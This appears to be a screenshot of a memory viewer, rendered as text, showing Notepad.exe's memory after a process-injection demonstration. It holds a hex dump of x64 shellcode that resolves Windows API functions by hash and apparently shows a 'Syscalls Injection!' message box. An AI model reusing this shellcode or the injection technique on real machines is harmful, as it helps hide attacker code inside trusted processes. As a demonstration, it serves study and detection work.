 Notepad.exe (33016) (0x1d8560a0000 - 0x1d8560a1000)
00000000 fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 .H...........AQA
00000010 50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 PRQVH1.eH.R`>H.R
00000020 18 3e 48 8b 52 20 3e 48 8b 72 50 3e 48 0f b7 4a .>H.R >H.rP>H..J
00000030 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 JM1.H1..<a|., A.
00000040 c9 0d 41 01 c1 e2 ed 52 41 51 3e 48 8b 52 20 3e ..A....RAQ>H.R >
00000050 8b 42 3c 48 01 d0 3e 8b 80 88 00 00 00 48 85 c0 .B<H..>......H..
00000060 74 6f 48 01 d0 50 3e 8b 48 18 3e 44 8b 40 20 49 toH..P>.H.>D.@ I
00000070 01 d0 e3 5c 48 ff c9 3e 41 8b 34 88 48 01 d6 4d ...\H..>A.4.H..M
00000080 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 1.H1..A...A..8.u
00000090 f1 3e 4c 03 4c 24 08 45 39 d1 75 d6 58 3e 44 8b .>L.L$.E9.u.X>D.
000000a0 40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c @$I..f>A..H>D.@.
000000b0 49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e I..>A...H..AXAX^
000000c0 59 5a 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 YZAXAYAZH.. AR..
000000d0 58 41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7 XAYZ>H...I...]I.
000000e0 c1 40 00 00 00 3e 48 8d 95 1a 01 00 00 3e 4c 8d .@...>H......>L.
000000f0 85 2e 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5 .....H1.A.E.V...
00000100 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff d5 48 83 c4 ...*.A.......H..
00000110 28 3c 06 7c 0a 80 fb e0 75 05 bb 47 13 72 6f 6a (<.|....u..G.roj
00000120 00 59 41 89 da ff d5 53 79 73 63 61 6c 6c 73 20 .YA....Syscalls
00000130 49 6e 6a 65 63 74 69 6f 6e 21 00 42 41 4d 20 53 Injection!.BAM S
00000140 41 49 44 20 54 48 45 20 4c 41 44 59 00 00 00 00 AID THE LADY....
00000150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000190 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001a0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Re-read Write Go to... 16 bytes per row Save... Close